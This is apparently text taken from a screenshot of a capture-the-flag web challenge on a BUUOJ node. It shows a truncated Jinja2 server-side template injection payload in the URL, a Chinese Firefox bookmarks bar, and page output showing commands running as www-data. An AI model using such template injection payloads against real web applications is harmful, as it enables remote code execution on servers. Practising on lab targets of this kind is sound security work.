 node3.buuoj.cn:26535/?name={%25 for c in [].__class__.__base__.__subclasses
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)